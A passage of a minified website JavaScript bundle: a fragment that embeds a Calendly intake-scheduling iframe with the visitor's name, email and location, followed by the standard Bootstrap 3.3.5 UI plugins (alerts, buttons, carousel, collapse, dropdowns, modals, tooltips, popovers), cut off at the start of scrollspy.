src="https://calendly.com/intake-wso/intake?hide_gdpr_banner=1&name='+t+"&email="+e+"&location="+n+'"></iframe>'),$(".vform.modal-look").css("padding","0"),$(".vform.modal-look").css("width","90vw").css("max-width","90vw")}!function(e){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(),function(e){"use strict";e.fn.emulateTransitionEnd=function(t){var n=!1,o=this;e(this).one("bsTransitionEnd",function(){n=!0});return setTimeout(function(){n||e(o).trigger(e.support.transition.end)},t),this},e(function(){e.support.transition=function(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(e){"use strict";var t='[data-dismiss="alert"]',n=function(n){e(n).on("click",t,this.close)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.close=function(t){function o(){r.detach().trigger("closed.bs.alert").remove()}var i=e(this),a=i.attr("data-target");a||(a=(a=i.attr("href"))&&a.replace(/.*(?=#[^\s]*$)/,""));var r=e(a);t&&t.preventDefault(),r.length||(r=i.closest(".alert")),r.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",o).emulateTransitionEnd(n.TRANSITION_DURATION):o())};var o=e.fn.alert;e.fn.alert=function(t){return this.each(function(){var o=e(this),i=o.data("bs.alert");i||o.data("bs.alert",i=new n(this)),"string"==typeof t&&i[t].call(o)})},e.fn.alert.Constructor=n,e.fn.alert.noConflict=function(){return e.fn.alert=o,this},e(document).on("click.bs.alert.data-api",t,n.prototype.close)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.button"),a="object"==typeof t&&t;i||o.data("bs.button",i=new n(this,a)),"toggle"==t?i.toggle():t&&i.setState(t)})}var n=function(t,o){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,o),this.isLoading=!1};n.VERSION="3.3.5",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",o=this.$element,i=o.is("input")?"val":"html",a=o.data();t+="Text",null==a.resetText&&o.data("resetText",o[i]()),setTimeout(e.proxy(function(){o[i](null==a[t]?this.options[t]:a[t]),"loadingText"==t?(this.isLoading=!0,o.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,o.removeClass(n).removeAttr(n))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var o=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=o,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var o=e(n.target);o.hasClass("btn")||(o=o.closest(".btn")),t.call(o,"toggle"),e(n.target).is('input[type="radio"]')||e(n.target).is('input[type="checkbox"]')||n.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.carousel"),a=e.extend({},n.DEFAULTS,o.data(),"object"==typeof t&&t),r="string"==typeof t?t:a.slide;i||o.data("bs.carousel",i=new n(this,a)),"number"==typeof t?i.to(t):r?i[r]():a.interval&&i.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t);if(("prev"==e&&0===n||"next"==e&&n==this.$items.length-1)&&!this.options.wrap)return t;var o=(n+("prev"==e?-1:1))%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){return this.sliding?void 0:this.slide("next")},n.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},n.prototype.slide=function(t,o){var i=this.$element.find(".item.active"),a=o||this.getItemForDirection(t,i),r=this.interval,s="next"==t?"left":"right",l=this;if(a.hasClass("active"))return this.sliding=!1;var c=a[0],d=e.Event("slide.bs.carousel",{relatedTarget:c,direction:s});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=e(this.$indicators.children()[this.getItemIndex(a)]);u&&u.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:c,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(a.addClass(t),a[0].offsetWidth,i.addClass(s),a.addClass(s),i.one("bsTransitionEnd",function(){a.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(i.removeClass("active"),a.addClass("active"),this.sliding=!1,this.$element.trigger(p)),r&&this.cycle(),this}};var o=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=o,this};var i=function(n){var o,i=e(this),a=e(i.attr("data-target")||(o=i.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(a.hasClass("carousel")){var r=e.extend({},a.data(),i.data()),s=i.attr("data-slide-to");s&&(r.interval=!1),t.call(a,r),s&&a.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",i).on("click.bs.carousel.data-api","[data-slide-to]",i),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(e){"use strict";function t(t){var n,o=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(o)}function n(t){return this.each(function(){var n=e(this),i=n.data("bs.collapse"),a=e.extend({},o.DEFAULTS,n.data(),"object"==typeof t&&t);!i&&a.toggle&&/show|hide/.test(t)&&(a.toggle=!1),i||n.data("bs.collapse",i=new o(this,a)),"string"==typeof t&&i[t]()})}var o=function(t,n){this.$element=e(t),this.options=e.extend({},o.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,i=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(i&&i.length&&(t=i.data("bs.collapse"),t&&t.transitioning))){var a=e.Event("show.bs.collapse");if(this.$element.trigger(a),!a.isDefaultPrevented()){i&&i.length&&(n.call(i,"hide"),t||i.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(i,this)).emulateTransitionEnd(o.TRANSITION_DURATION):i.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,o){var i=e(o);this.addAriaAndCollapsedClass(t(i),i)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var i=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=o,e.fn.collapse.noConflict=function(){return e.fn.collapse=i,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var i=e(this);i.attr("data-target")||o.preventDefault();var a=t(i),r=a.data("bs.collapse")?"toggle":i.data();n.call(a,r)})}(jQuery),function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=(n=t.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var o=n&&e(n);return o&&o.length?o:t.parent()}function n(n){n&&3===n.which||(e(o).remove(),e(i).each(function(){var o=e(this),i=t(o),a={relatedTarget:this};i.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(i[0],n.target)||(i.trigger(n=e.Event("hide.bs.dropdown",a)),n.isDefaultPrevented()||(o.attr("aria-expanded","false"),i.removeClass("open").trigger("hidden.bs.dropdown",a))))}))}var o=".dropdown-backdrop",i='[data-toggle="dropdown"]',a=function(t){e(t).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.5",a.prototype.toggle=function(o){var i=e(this);if(!i.is(".disabled, :disabled")){var a=t(i),r=a.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!a.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(a.trigger(o=e.Event("show.bs.dropdown",s)),o.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),a.toggleClass("open").trigger("shown.bs.dropdown",s)}return!1}},a.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var o=e(this);if(n.preventDefault(),n.stopPropagation(),!o.is(".disabled, :disabled")){var a=t(o),r=a.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&a.find(i).trigger("focus"),o.trigger("click");var s=a.find(".dropdown-menu li:not(.disabled):visible a");if(s.length){var l=s.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<s.length-1&&l++,~l||(l=0),s.eq(l).trigger("focus")}}}};var r=e.fn.dropdown;e.fn.dropdown=function(t){return this.each(function(){var n=e(this),o=n.data("bs.dropdown");o||n.data("bs.dropdown",o=new a(this)),"string"==typeof t&&o[t].call(n)})},e.fn.dropdown.Constructor=a,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=r,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",i,a.prototype.toggle).on("keydown.bs.dropdown.data-api",i,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),function(e){"use strict";function t(t,o){return this.each(function(){var i=e(this),a=i.data("bs.modal"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t);a||i.data("bs.modal",a=new n(this,r)),"string"==typeof t?a[t](o):r.show&&a.show(o)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var o=this,i=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var i=e.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),i&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var a=e.Event("shown.bs.modal",{relatedTarget:t});i?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(a)}).emulateTransitionEnd(n.TRANSITION_DURATION):o.$element.trigger("focus").trigger(a)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var o=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var a=e.support.transition&&i;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),a&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;a?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):r()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var o=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=o,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var o=e(this),i=o.attr("href"),a=e(o.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),r=a.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(i)&&i},a.data(),o.data());o.is("a")&&n.preventDefault(),a.one("show.bs.modal",function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),t.call(a,r,this)})}(jQuery),function(e){"use strict";var t=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};t.VERSION="3.3.5",t.TRANSITION_DURATION=150,t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},t.prototype.init=function(t,n,o){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var i=this.options.trigger.split(" "),a=i.length;a--;){var r=i[a];if("click"==r)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=r){var s="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.getOptions=function(t){return(t=e.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},t.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,o){n[e]!=o&&(t[e]=o)}),t},t.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},t.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},t.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),n.isInStateTrue()?void 0:(clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide())},t.prototype.show=function(){var n=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(n);var o=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(n.isDefaultPrevented()||!o)return;var i=this,a=this.tip(),r=this.getUID(this.type);this.setContent(),a.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&a.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,a[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(s);c&&(s=s.replace(l,"")||"top"),a.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?a.appendTo(this.options.container):a.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=a[0].offsetWidth,p=a[0].offsetHeight;if(c){var h=s,f=this.getPosition(this.$viewport);s="bottom"==s&&d.bottom+p>f.bottom?"top":"top"==s&&d.top-p<f.top?"bottom":"right"==s&&d.right+u>f.width?"left":"left"==s&&d.left-u<f.left?"right":s,a.removeClass(h).addClass(s)}var m=this.getCalculatedOffset(s,d,u,p);this.applyPlacement(m,s);var v=function(){var e=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==e&&i.leave(i)};e.support.transition&&this.$tip.hasClass("fade")?a.one("bsTransitionEnd",v).emulateTransitionEnd(t.TRANSITION_DURATION):v()}},t.prototype.applyPlacement=function(t,n){var o=this.tip(),i=o[0].offsetWidth,a=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),s=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(s)&&(s=0),t.top+=r,t.left+=s,e.offset.setOffset(o[0],e.extend({using:function(e){o.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),o.addClass("in");var l=o[0].offsetWidth,c=o[0].offsetHeight;"top"==n&&c!=a&&(t.top=t.top+a-c);var d=this.getViewportAdjustedDelta(n,t,l,c);d.left?t.left+=d.left:t.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-i+l:2*d.top-a+c,h=u?"offsetWidth":"offsetHeight";o.offset(t),this.replaceArrow(p,o[0][h],u)},t.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},t.prototype.hide=function(n){function o(){"in"!=i.hoverState&&a.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),n&&n()}var i=this,a=e(this.$tip),r=e.Event("hide.bs."+this.type);return this.$element.trigger(r),r.isDefaultPrevented()?void 0:(a.removeClass("in"),e.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",o).emulateTransitionEnd(t.TRANSITION_DURATION):o(),this.hoverState=null,this)},t.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},t.prototype.hasContent=function(){return this.getTitle()},t.prototype.getPosition=function(t){var n=(t=t||this.$element)[0],o="BODY"==n.tagName,i=n.getBoundingClientRect();null==i.width&&(i=e.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var a=o?{top:0,left:0}:t.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=o?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},i,r,s,a)},t.prototype.getCalculatedOffset=function(e,t,n,o){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-o,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-o/2,left:t.left-n}:{top:t.top+t.height/2-o/2,left:t.left+t.width}},t.prototype.getViewportAdjustedDelta=function(e,t,n,o){var i={top:0,left:0};if(!this.$viewport)return i;var a=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-a-r.scroll,l=t.top+a-r.scroll+o;s<r.top?i.top=r.top-s:l>r.top+r.height&&(i.top=r.top+r.height-l)}else{var c=t.left-a,d=t.left+a+n;c<r.left?i.left=r.left-c:d>r.right&&(i.left=r.left+r.width-d)}return i},t.prototype.getTitle=function(){var e=this.$element,t=this.options;return e.attr("data-original-title")||("function"==typeof t.title?t.title.call(e[0]):t.title)},t.prototype.getUID=function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},t.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},t.prototype.enable=function(){this.enabled=!0},t.prototype.disable=function(){this.enabled=!1},t.prototype.toggleEnabled=function(){this.enabled=!this.enabled},t.prototype.toggle=function(t){var n=this;t&&((n=e(t.currentTarget).data("bs."+this.type))||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},t.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null})};var n=e.fn.tooltip;e.fn.tooltip=function(n){return this.each(function(){var o=e(this),i=o.data("bs.tooltip"),a="object"==typeof n&&n;(i||!/destroy|hide/.test(n))&&(i||o.data("bs.tooltip",i=new t(this,a)),"string"==typeof n&&i[n]())})},e.fn.tooltip.Constructor=t,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=n,this}}(jQuery),function(e){"use strict";var t=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.3.5",t.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),t.prototype.constructor=t,t.prototype.getDefaults=function(){return t.DEFAULTS},t.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},t.prototype.hasContent=function(){return this.getTitle()||this.getContent()},t.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=e.fn.popover;e.fn.popover=function(n){return this.each(function(){var o=e(this),i=o.data("bs.popover"),a="object"==typeof n&&n;(i||!/destroy|hide/.test(n))&&(i||o.data("bs.popover",i=new t(this,a)),"string"==typeof n&&i[n]())})},e.fn.popover.Constructor=t,e.fn.popover.noConflict=function(){return e.fn.popover=n,this}}(jQuery),function(e){"use strict";function t(n,o){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return 